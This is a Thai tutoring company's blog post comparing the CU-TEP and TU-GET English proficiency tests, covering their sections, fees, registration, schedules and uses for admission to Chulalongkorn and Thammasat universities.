<li class="menu-item-1812 aligned-left"><a href="https://www.upgradeclass.com/welcome/contact/">CONTACT</a></li>
</ul></div>                                            </nav>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                </div>
            </div>
            <div class="full-top-search-form">
                <div class="apus-search-form">
	<form action="https://www.upgradeclass.com/welcome/" method="get">
		
	  	<div class="input-group">
	  		<input type="text" placeholder="Search" name="s" class="apus-search form-control"/>
			<button class="close-search-form" type="button">
                <i class="mn-icon-4"></i>
            </button>
	  	</div>
			</form>
</div>            </div>
        </div>
    </div>
</header>
	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb no-page "><div class="container"><div class="wrapper-breads"><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://www.upgradeclass.com/welcome">Home</a>  </li> <li><a href="https://www.upgradeclass.com/welcome/blog-post/">blog</a></li>   <li class="active">ทำความรู้จัก CU-TEP &#038; TU-GET</li></ol><h2 class="bread-title">ทำความรู้จัก CU-TEP &#038; TU-GET</h2></div></div></div></section>

<section id="main-container" class="main-content container inner">
	<div class="row">
				<div id="main-content" class="col-xs-12 col-md-9 col-sm-12 col-xs-12">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<article id="post-2482" class="post-2482 blog_post type-blog_post status-publish has-post-thumbnail hentry tag-cu-tep tag-tu-get blog-category-cu-tep blog-category-tu-get">
    
        	<div class="entry-thumb ">
    		<figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://www.upgradeclass.com/welcome/blog-post/cu-tep-tu-get/" aria-hidden="true"><div class="image-wrapper"><img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 825 510'%2F%3E" data-src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/cu-tu-825x510.png" width="825" height="510" alt="ทำความรู้จัก CU-TEP &#038; TU-GET" class="attachment-post-thumbnail unveil-image" /></div></a></figure>    	</div>
        <div class="info">
                    <h4 class="entry-title">
                ทำความรู้จัก CU-TEP &#038; TU-GET            </h4>
                <div class="entry-meta">
            <a href="https://www.upgradeclass.com/welcome/blog-post/cu-tep-tu-get/"><i class="mn-icon-1102"></i>  2021-10-15 </a>
            <span class="author"><i class="fa fa-user-o" aria-hidden="true"></i>By: <a href="https://www.upgradeclass.com/welcome/author/ugc/" title="Posts by ugc" rel="author">ugc</a></span>
            <span> <i class="fa fa-folder-o" aria-hidden="true"></i> </span> 
            <span class="comments"><i class="fa fa-comment-o" aria-hidden="true"></i> 0 Comment</span>      
        </div>
    </div>
	<div class="detail-content">

    	<div class="single-info info-bottom">
    		                    <div class="entry-description">
<p>สำหรับน้องๆ ที่มีความฝันอยากเข้ามหาวิทยาลัยอย่าง จุฬาฯ และธรรมศาสตร์ หลายๆ คนอาจจะจะมีคำถามว่า CU-TEP และ TU-GET นั้นมีความแตกต่างกันอย่างไร  วันนี้ Up Grade Class จะพาไปดูความแตกต่างจากทั้ง 2 สถาบันนี้ และหาคำตอบไปพร้อมกันว่าน้องๆ ควรเลือกสอบตัวไหนดี</p>



<div style="height:70px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><noscript><img decoding="async" src="http://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/lifestyle_CUtepTUget_content1-1024x1024.jpg" alt="" class="wp-image-2484" width="512" height="512"/></noscript><img decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E' data-src="http://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/lifestyle_CUtepTUget_content1-1024x1024.jpg" alt="" class="lazyload wp-image-2484" width="512" height="512"/></figure></div>



<div style="height:70px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong>CU-TEP</strong>&nbsp;ย่อมาจาก&nbsp;<strong>Chulalongkorn University Test of English Proficiency</strong>&nbsp;คือ ข้อสอบวัดระดับภาษาอังกฤษที่ออกโดย สถาบันภาษา จุฬาลงกรณ์มหาวิทยาลัย เพื่อวัดความรู้ความสามารถทั่วไปด้านภาษาอังกฤษ</p>



<ul><li>ผลคะแนน CU-TEP จะมีอายุ 2 ปี</li><li>ผลคะแนนของ CU-TEP โดยส่วนใหญ่จะใช้ยื่นศึกษาต่อในแทบทุกคณะอินเตอร์ของจุฬาลงกรณ์มหาวิทยาลัย ทั้ง แพทยศาสตร์ ทันตแพทยศาสตร์ สัตวแพทยศาสตร์ วิศวกรรมศาสตร์ พาณิชยศาสตร์และการบัญชี อักษรศาตร์ และจิตวิทยา เป็นต้น</li><li>นอกจากจุฬาลงกรณ์มหาวิทยาลัย ยังมีมหาวิทยาลัยอื่นๆ ที่รับรองผลคะแนนสอบ CU-TEP ในการยื่นสมัครศึกษาต่อในระดับปริญญาตรี เช่น แพทยศาสตร์ และทันตแพทยศาสตร์ ม.ขอนแก่น แพทยศาสตร์ ม.เชียงใหม่ รวมไปถึงคณะวิศวกรรมศาสตร์อินเตอร์ของ ม.ธรรมศาสตร์ และสถาบันเทคโนโลยีพระจอมเกล้าเจ้าคุณทหารลาดกระบัง ซึ่งแต่ละคณะเหล่านี้ ก็จะใช้ระดับคะแนนที่แตกต่างกัน</li><li>รวมถึงคะแนน CU-TEP ยังสามารถนำไปใช้ยื่นเข้าศึกษาต่อในระดับปริญญาโทและเอกของจุฬาลงกรณ์มหาวิทยาลัยได้อีกด้วย<br></li></ul>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<strong>TU-GET</strong>&nbsp;ย่อมาจาก&nbsp;<strong>Thammasat University General English Test</strong>&nbsp;คือ ข้อสอบวัดระดับความรู้ภาษาอังกฤษของผู้ที่ประสงค์จะสมัครเข้าเป็นนักศึกษาของมหาวิทยาลัยธรรมศาสตร์</p>



<ul><li>TU-GET สามารถใช้เป็นส่วนหนึ่งในการยื่นเข้าสมัครในภาคอินเตอร์ในหลายๆ คณะของธรรมศาสตร์ได้ครับ และเรียนต่อปริญญาโทที่ธรรมศาสตร์ได้เช่นกัน</li><li>โดยใช้เข้าคณะอินเตอร์ของมหาวิทยาลัยธรรมศาสตร์ อาทิเช่น วิศวกรรมศาสตร์ ทันตแพทยศาสตร์ ศิลปศาสตร์ หรือวารสารศาสตร์ เป็นต้น</li><li>อายุคะแนนของ TU-GET คือ 2 ปี เช่นเดียวกับ CU-TEP</li><li>สำหรับเกณฑ์การยื่นคะแนนของแต่ละคณะและแต่ละมหาวิทยาลัย ก็จะแตกต่างกันไปตามประกาศของคณะนั้นๆ</li></ul>



<div style="height:70px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><noscript><img decoding="async" src="http://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/lifestyle_CUtepTUget_content2-1024x1024.jpg" alt="" class="wp-image-2485" width="512" height="512"/></noscript><img decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E' data-src="http://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/lifestyle_CUtepTUget_content2-1024x1024.jpg" alt="" class="lazyload wp-image-2485" width="512" height="512"/></figure></div>



<div style="height:70px" aria-hidden="true" class="wp-block-spacer"></div>



<ul><li>CU-TEP สำหรับข้อสอบนี้จะมีคำถามทั้งหมด 120 ข้อ แบ่งออกเป็น 3 ส่วน ดังนี้<ul><li>Listening Part มีทั้งหมด 30 ข้อ 30 นาที แบ่งออกได้อีก 3 ส่วนคือ บทสนทนาระหว่างคน 2 คน 15 ข้อ, บทสนทนาการพูดโต้ตอบกัน 3 บท บทละ3 ข้อ, บทการพูดคนเดียว 2 บท บทละ 3ข้อ<ul><li><strong>Remark:&nbsp;</strong>สำหรับ Part นี้จะได้ยินบทสนทนากันเพียงครั้งเดียว และ คำถามเพียงครั้งเดียวเช่นกัน เมื่อคำถามจบลงผู้สอบจะต้องตอบคำถามจากตัวเลือกทั้ง 4 ข้อที่ได้ยินไป</li></ul></li><li>Reading Part มีทั้งหมด 60 ข้อ 70 นาที แบ่งออกเป็น 3 ส่วนคือ Cloze reading เป็นบทความที่มีการเว้นช่อว่าง 15 ช่อง 15 ข้อ 15 คะแนน ผู้สอบต้องเลือกตอบให้ถูกตามเนื้อหาและไวยากรณ์, บทความสั้น บทความ 1 ย่อหน้ามักจะเป็นในรูปแบบจดหมาย ตอบแบบปรนัย 5 ข้อ, บทความยาว บทความประมาณ 1 หน้า A4 มี 4 บทความทั้งหมด 40 ข้อ<ul><li><strong>Remark:&nbsp;</strong>ด้วยจำนวน 60 ข้อ 70 นาที ทำให้มีเวลาในการทำแต่ละข้อน้อยจึงต้องฝึกการบริหารเวลาในการทำให้มีประสิทธิภาพมากที่สุด</li></ul></li><li>Writing Part มีทั้งหมด 30 ข้อ 30 นาที เป็นข้อสอบ Error Identification ที่วัดทักษะด้านไวยากรณ์ของผู้สอบ โดยให้เราสังเกตว่าส่วนใดของประโยคมีการใช้ หลักไวยากรณ์ไม่ถูกต้อง ซึ่งเราต้องมีความรู้เรื่อง grammar* และด้านโครงสร้างประโยค (sentence structure) เป็นอย่างดี เป็นแบบปรนัยเลือกจากตัวเลือก 1 2 3 4 เช่นกัน</li><li>Speaking (optional) ทั้งหมด 3 ข้อ มีเวลา 10-15 นาที พาร์ทการพูด จะเป็นการเลือกสอบแยกโดยมีค่าใช้จ่ายเพิ่มเติม ในห้องสอบจะได้ดูภาพและดูวีดีโอเพื่อตอบคำถาม</li></ul></li></ul>



<div style="height:70px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><noscript><img decoding="async" src="http://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/lifestyle_CUtepTUget_content3-1024x1024.jpg" alt="" class="wp-image-2486" width="512" height="512"/></noscript><img decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E' data-src="http://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/lifestyle_CUtepTUget_content3-1024x1024.jpg" alt="" class="lazyload wp-image-2486" width="512" height="512"/></figure></div>



<div style="height:70px" aria-hidden="true" class="wp-block-spacer"></div>



<ul><li>TU-GET สำหรับข้อสอบนี้จะมีคำถามทั้งหมด 100 ข้อ แบ่งออกได้ 3 ส่วน<ul><li>Grammar and Structure Part ข้อสอบพาร์ทนี้จะวัดความรู้เรื่องไวยากรณ์มี 25 ข้อแบบได้อีก 2 ส่วนคือ Error identification เป็นการหาจุดผิดจากประโยค จะมีความคล้ายคลึงกับข้อสอบ writing ของ CU-TEP, Sentence completion เป็นการเติมคำตอบในช่องว่างที่วัดความรู้ทางไวยากรณ์ แล้วเลือกเติมประโยคให้สมบูรณ์</li><li>Vocabulary Part เป็นพาร์ทวัดความรู้ทางด้านคำศัพท์ภาษาอังกฤษมีทั้งหมด 25 ข้อ แบ่งได้อีก 2 ส่วนคือ Fill in the blanks เป็นประโยคมาให้ทีละข้อ และให้เลือกคำศัพท์ที่ถูกต้องทั้งถูกความหมายและถูกบริบทไปเติม ตัวเลือกเป็นปรนัยแบบ 4 ตัวเลือก ความยากของพาร์ทนี้คือ ตัวเลือกที่โจทย์ให้มาจะมีความใกล้เคียงกันมาก อาจจะทำให้ลังเลน้องๆ ต้องเลือกใช้คำให้ถูกบริบทด้วย, Synonyms พารทนี้จะเป็นการวัดคำศัพท์จากโจทย์ที่กำหนดมาหรือไม่ต้องเลือกคำตอบที่ใกล้เคียงมากที่สุด</li><li>Reading comprehension มีทั้งหมด 50 ข้อ จาก 6 passage และความยาวจะแตกต่างกันในแต่ละ passage ส่วนเรื่องที่ออกมาอาจจะมีหลายเรื่อง และคำถามในพาร์ทนี้จะมีความคล้ายกัน CU-TEP ทั้งการถาม title, main idea, reference, vocabulary รวมถึงการถามแบบลงรายละเอียด</li></ul></li></ul>



<ul><li>TU-GET Paper – based (CBT) มีทั้งหมด 4 พาร์ท พาร์ทละ 30 คะแนนรวมทั้งหมด 120 คะแนนได้แก่ Listening, Reading, Writing, Speaking</li></ul>



<div style="height:70px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><noscript><img decoding="async" src="http://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/lifestyle_CUtepTUget_content4-1024x1024.jpg" alt="" class="wp-image-2487" width="512" height="512"/></noscript><img decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E' data-src="http://www.upgradeclass.com/welcome/wp-content/uploads/2021/10/lifestyle_CUtepTUget_content4-1024x1024.jpg" alt="" class="lazyload wp-image-2487" width="512" height="512"/></figure></div>



<div style="height:70px" aria-hidden="true" class="wp-block-spacer"></div>



<p>&nbsp;สำหรับการค่าใช้จ่ายในการ<strong>สมัครสอบ CU-TEP</strong>&nbsp;ที่ครอบคลุมทักษะ Listening, Reading, และ Writing มีราคาทั้งสิ้น 900 บาท แต่หากผู้สมัครสอบจำเป็นต้องใช้คะแนน CU-TEP Speaking เพื่อนำไปยื่นเข้าบางคณะของจุฬาลงกรณ์มหาวิทยาลัยเช่น BBA, EBA, JIPP, แพทยศาสตร์ และทันตแพทยศาสตร์ ค่าสมัครสอบจะอยู่ที่ราคา 2,900 บาท</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;การสมัครสอบของ CU-TEP ผู้สมัครสอบ สามารถสมัครออนไลน์ได้ผ่านเว็บไซต์ข้างต้น ในหัวข้อ “ระบบลงทะเบียนออนไลน์” เมื่อข้อมูลที่กรอกได้รับการยืนยันแล้ว ผู้สมัครสอบสามารถชำระเงินการสอบ โดยมีวิธีดังนี้</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<strong>ชำระเงินผ่านทางเคาน์เตอร์ธนาคารไทยพาณิชย์ ธนาคารกรุงไทย หรือธนาคารทหารไทย</strong>&nbsp;โดยพิมพ์ใบชำระเงินจากระบบการสมัคร และนำใบชำระเงินไปยื่นกับทางเคาน์เตอร์ธนาคาร เพื่อทำการชำระเงิน (สามารถชำระเงินได้ภายในเวลาทำการ ของธนาคารภายในวันสุดท้ายของการสมัครสอบ) หรือ ชำระผ่านเคาน์เตอร์เซอร์วิส<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<strong>ชำระเงินผ่าน ATM</strong>&nbsp;โดยชำระผ่านตู้ ATM โดยเลือกเมนูชำระสินค้าและบริการ ทำการใส่ Ref 1 และ Ref 2 ตามที่ระบุไว้ในใบชำระเงินที่พิมพ์ออกมาจากระบบ (สามารถชำระเงินภายในเวลาเทื่องคืน ของวันสุดท้ายของการสมัครสอบ ถ้าหากชำระเงินเกินตามเวลาที่กำหนด ทางระบบจะปรับยอดเป็นวันถัดไป ซึ่งถือว่าเกินตามระยะเวลาการชำระเงิน จะถือว่าผู้สมัครได้ชำระเงิน เกินกำหนดระยะเวลาการสมัครสอบ) สามารถพิมพ์ใบชำระเงินได้ภายในเวลา 17.00 น.ของวันสุดท้ายของการสมัคร<br>* ผู้สมัครสามารถตรวจสอบสถานะการชำระเงินของตนเองได้ ภายใน 3 วันทำการ หลังจากทำการชำระเงิน<br>** หากผู้สมัครไม่ได้ชำระเงินภายในเวลาที่กำหนด จะไม่สามารถชำระเงินย้อนหลังได้ และต้องรอสมัครใหม่ในรอบต่อไป</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ส่วนค่าธรรมเนียมการ<strong>สมัคสอบ&nbsp;TU-GET</strong>&nbsp;โดยปกติอยู่ที่ราคา 500 บาท แต่ทั้งนี้ต้องขึ้นอยู่กับช่วงเวลาที่สมัครสอบด้วย กล่าวคือ หากน้องทำการสมัครสอบวันที่ 1-15 ของทุกเดือน ค่าสมัครสอบจะอยู่ที่ 500 บาท<br><br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ผู้สมัครสอบสามารถสมัครสอบทางออนไลน์ และพิมพ์ใบแจ้งการชำระเงินและนำไป<strong>ชำระเงินได้ที่ ธนาคารกสิกรไทย ทุกสาขา</strong>&nbsp;<strong>แต่หากน้องสมัครวันที่ 16 จนถึงวันสอบ ค่าสมัครสอบจะอยู่ที่ 700 บาท และผู้สมัครสอบต้องจ่ายค่าสมัครสอบด้วยตนเอง ที่ห้อง TU-GET ชั้น 1 อาคารสถาบันภาษา มธ. ท่าพระจันทร์</strong></p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ทั้งนี้ ผู้สมัครสอบสามารถตรวจสอบเลขประจำตัวสอบ สถานที่ วันและเวลาสอบได้ทางเว็บไซต์ ก่อนสอบ 1 สัปดาห์<br>น้องๆสามารถสมัครสอบทั้ง CU-TEP และ TU-GET ได้ตามลิงค์ที่แชร์ด้านล่างนี้ได้เลย</p>



<p><strong>1. ลิงค์การสมัครสอบ CU-TEP</strong><br><a href="http://register.atc.chula.ac.th/ChulaATC/index.php?mod=welcome&amp;op=&amp;lang=th" target="_blank" rel="noreferrer noopener">http://register.atc.chula.ac.th/ChulaATC/index.php?mod=welcome&amp;op=&amp;lang=th</a></p>



<p><strong>2. ลิงค์การสมัครสอบ TU-GET</strong><br><a href="http://litu.tu.ac.th/TUGET/Login.aspx" target="_blank" rel="noreferrer noopener">http://litu.tu.ac.th/TUGET/Login.aspx</a></p>



<p>CU-TEP และ TU-GET เปิดรอบสอบทุกเดือนเหมือนกัน แต่ CU-TEP จะจัดสอบเดือนละ 1-2 ครั้ง และจะเปิดรอบสอบ CU-TEP Speaking เดือนละ 1ครั้งเท่านั้น ส่วน TU-GET จะเปิดสอบเดือนละ 1 ครั้ง</p>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;สำหรับการรับผลสอบ CU-TEP ผู้สอบจะรู้ผลสอบประมาณ 2 สัปดาห์ หลังจากการสอบผ่านเว็บไซต์ออนไลน์ ส่วนผลการสอบ TU-GET ผู้เข้าสอบสามารถตรวจสอบคะแนนได้ทางเว็บไซต์ หลังจากวันสอบ 1 สัปดาห์ โดยที่สถาบันภาษาจะส่งคะแนนอย่างเป็นทางการให้ผู้สมัครสอบ ภายหลังการสอบ 2 สัปดาห์</p>



<p>        สำหรับสถานที่สอบของ CU-TEP และ TU-GET ผู้สมัครสอบสามารถตรวจสอบสถานที่, วัน, และเวลาการสอบได้จากเว็บไซต์ทางการข้างต้น โดยสถานที่สอบของ CU-TEP จะมีความหลากหลายกว่าเพื่อความสะดวกของผู้สมัครสอบในแต่ละภูมิภาค สนามสอบที่ได้รับความนิยมมากที่สุดของ CU-TEP คือ จุฬาลงกรณ์มหาวิทยาลัยนั่นเอง ส่วนสนามสอบของ TU-GET จะเป็นที่มหาวิทยาลัยธรรมศาสตร์ ศูนย์รังสิต แต่บางครั้งก็มีการจัดรอบพิเศษตามศูนย์สอบโรงเรียนต่างๆ ในกรุงเทพมหานคร</p>



<p></p>



<p>        น้องๆ คงได้เห็นถึงข้อมูลที่ชัดมากขึ้นแล้วระหว่างความเหมือนหรือต่างกันของข้อสอบ CU-TEP และ TU-GET&nbsp;จะเห็นเลยว่า ทั้ง CU-TEP และ TU-GET มีความคล้ายคลึงในเนื้อหาที่สอบอย่างมากโดยเฉพาะด้านการอ่าน, คำศัพท์, และไวยากรณ์ภาษาอังกฤษ หรือ Grammar สำหรับน้องๆ ที่ต้องการเตรียมความพร้อมก่อนสอบไม่ว่าจะเป็น CU-TEP หรือ TU-GET ทาง Up Grade Class และทีมครูผู้เชี่ยวชาญของเรา พร้อมที่จะเป็นส่วนหนึ่งให้น้องๆ ก้าวถึงฝันนะคะ</p>
</div><!-- /entry-content -->
                		    		<div class="tag-social clearfix ">
                <div class="pull-left">
                    <span class="entry-tags-list"><strong>Tags: </strong> <a href="https://www.upgradeclass.com/welcome/tag/cu-tep/">CU-TEP</a>, <a href="https://www.upgradeclass.com/welcome/tag/tu-get/">TU-GET</a></span>                </div>
    			
    			<div class="pull-right social-share">
                    
                   <div class="apus-social-share">
		<div class="bo-social-icons bo-sicolor social-radius-rounded">
			<strong>Share: </strong>
		 
			<a class="facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.upgradeclass.com/welcome/blog-post/cu-tep-tu-get/&p&#91;title&#93;=ทำความรู้จัก CU-TEP &#038; TU-GET" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>
 
				 
			<a class="twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=ทำความรู้จัก CU-TEP &#038; TU-GET https://www.upgradeclass.com/welcome/blog-post/cu-tep-tu-get/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>
 
								 
			<a class="google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://www.upgradeclass.com/welcome/blog-post/cu-tep-tu-get/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="fa fa-google"></i>
			</a>
 
					</div>
</div>	         
                </div>
    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.upgradeclass.com/welcome/blog-post/ib-dibloma/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="pull-left navi">Previous post:</span> <span class="post-title">ทำความรู้จัก IB Diploma</span></a></div><div class="nav-next"><a href="https://www.upgradeclass.com/welcome/blog-post/how-to-register-for-sat/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="pull-right navi">Next post:</span> <span class="post-title">How to register for SAT</span></a></div></div>
	</nav>								<div class="related-posts">
																	</div>
			                				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	
					<div class="col-md-3 col-sm-12 col-xs-12 pull-right">
			  	<aside class="sidebar sidebar-right" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   						   		<aside id="apus_search-5" class="widget widget_apus_search"><h2 class="widget-title"><span>Search</span></h2><div class="widget-search">
    <form action="https://www.upgradeclass.com/welcome/" method="get">
	  	<div class="input-group">
	  		<input type="text" placeholder="Search" name="s" class="apus-search form-control"/>
			<span class="input-group-btn">
				<button type="submit" class="btn"><i class="fa fa-search"></i></button>
			</span>
	  	</div>
					<input type="hidden" name="post_type" value="post" class="post_type" />
			</form>
</div></aside><aside id="apus_recent_post-2" class="widget widget_apus_recent_post"><h2 class="widget-title"><span>Latest Post</span></h2></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</aside><aside id="apus_single_image-2" class="widget widget_apus_single_image"><div class="single-image">
	<h2 class="widget-title"><span>Single Image</span></h2>			<noscript><img src="http://demoapus.com/studylms/wp-content/uploads/2017/01/Img-Over1.jpg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://demoapus.com/studylms/wp-content/uploads/2017/01/Img-Over1.jpg" alt="">
	
	</div></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"><span>Tags</span></h2><div class="tagcloud"><a href="https://www.upgradeclass.com/welcome/tag/a-level/" class="tag-cloud-link tag-link-73 tag-link-position-1" style="font-size: 17.333333333333pt;" aria-label="A-LEVEL (4 items)">A-LEVEL</a>
<a href="https://www.upgradeclass.com/welcome/tag/act/" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 12.2pt;" aria-label="ACT (2 items)">ACT</a>
<a href="https://www.upgradeclass.com/welcome/tag/ap/" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="AP (1 item)">AP</a>
<a href="https://www.upgradeclass.com/welcome/tag/bmat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 8pt;" aria-label="BMAT (1 item)">BMAT</a>
<a href="https://www.upgradeclass.com/welcome/tag/cambridgesyllabus/" class="tag-cloud-link tag-link-115 tag-link-position-5" style="font-size: 8pt;" aria-label="CambridgeSyllabus (1 item)">CambridgeSyllabus</a>
<a href="https://www.upgradeclass.com/welcome/tag/computationalthinking/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 8pt;" aria-label="ComputationalThinking (1 item)">ComputationalThinking</a>
<a href="https://www.upgradeclass.com/welcome/tag/cu-ats/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 8pt;" aria-label="CU-ATS (1 item)">CU-ATS</a>
<a href="https://www.upgradeclass.com/welcome/tag/cu-tep/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 8pt;" aria-label="CU-TEP (1 item)">CU-TEP</a>
<a href="https://www.upgradeclass.com/welcome/tag/dual-degree/" class="tag-cloud-link tag-link-93 tag-link-position-9" style="font-size: 8pt;" aria-label="dual degree (1 item)">dual degree</a>
<a href="https://www.upgradeclass.com/welcome/tag/foundation/" class="tag-cloud-link tag-link-89 tag-link-position-10" style="font-size: 8pt;" aria-label="Foundation (1 item)">Foundation</a>
<a href="https://www.upgradeclass.com/welcome/tag/ged/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 22pt;" aria-label="GED (7 items)">GED</a>
<a href="https://www.upgradeclass.com/welcome/tag/home-school/" class="tag-cloud-link tag-link-94 tag-link-position-12" style="font-size: 8pt;" aria-label="Home School (1 item)">Home School</a>
<a href="https://www.upgradeclass.com/welcome/tag/ib/" class="tag-cloud-link tag-link-78 tag-link-position-13" style="font-size: 8pt;" aria-label="IB (1 item)">IB</a>
<a href="https://www.upgradeclass.com/welcome/tag/ielts/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 15pt;" aria-label="IELTS (3 items)">IELTS</a>
<a href="https://www.upgradeclass.com/welcome/tag/igcse/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 20.833333333333pt;" aria-label="IGCSE (6 items)">IGCSE</a>
<a href="https://www.upgradeclass.com/welcome/tag/muic/" class="tag-cloud-link tag-link-118 tag-link-position-16" style="font-size: 8pt;" aria-label="MUIC (1 item)">MUIC</a>
<a href="https://www.upgradeclass.com/welcome/tag/programmingconcepts/" class="tag-cloud-link tag-link-114 tag-link-position-17" style="font-size: 8pt;" aria-label="ProgrammingConcepts (1 item)">ProgrammingConcepts</a>
<a href="https://www.upgradeclass.com/welcome/tag/sat/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 22pt;" aria-label="SAT (7 items)">SAT</a>
<a href="https://www.upgradeclass.com/welcome/tag/toefl/" class="tag-cloud-link tag-link-97 tag-link-position-19" style="font-size: 12.2pt;" aria-label="toefl (2 items)">toefl</a>
<a href="https://www.upgradeclass.com/welcome/tag/tu-get/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 8pt;" aria-label="TU-GET (1 item)">TU-GET</a>
<a href="https://www.upgradeclass.com/welcome/tag/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%a1%e0%b8%9e%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class="tag-cloud-link tag-link-116 tag-link-position-21" style="font-size: 8pt;" aria-label="เรียนคอมพิวเตอร์ (1 item)">เรียนคอมพิวเตอร์</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
			
		</select>

<script defer src="[data-uri]"></script>
			</aside>				   				  	</aside>
			</div>
			</div>	
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer" role="contentinfo">
					<div class="container">
				<div class="footer-builder-wrapper lighting fooooooot"><!-- /wp:paragraph -->

<!-- wp:group {"align":"full","style":{"color":{"background":"#171717"}}} -->
<div class="wp-block-group alignfull has-background" style="background-color: #171717;">
<div class="wp-block-group__inner-container"><!-- wp:columns {"verticalAlignment":"bottom","align":"wide"} -->
<div style="color: #fff; font-size: 20px; padding: 15px;">สอบถามข้อมูลเพิ่มเติมหรือติดต่อ Up Grade Class ได้ที่</div>
<div class="wp-block-columns alignwide are-vertically-aligned-bottom"><!-- wp:column {"verticalAlignment":"bottom"} -->
<div class="wp-block-column is-vertically-aligned-bottom"><!-- wp:image {"align":"left","id":1845,"width":108,"height":108,"sizeSlug":"large"} -->
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><noscript><img class="wp-image-1845" src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/logo_sq1_white.png" alt="" width="108" height="108" /></noscript><img class="lazyload wp-image-1845" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20108%20108%22%3E%3C/svg%3E' data-src="https://www.upgradeclass.com/welcome/wp-content/uploads/2021/08/logo_sq1_white.png" alt="" width="108" height="108" /></figure>
</div>
<!-- /wp:image -->

<!-- wp:heading {"style":{"color":{"text":"#ffffff"}}} -->
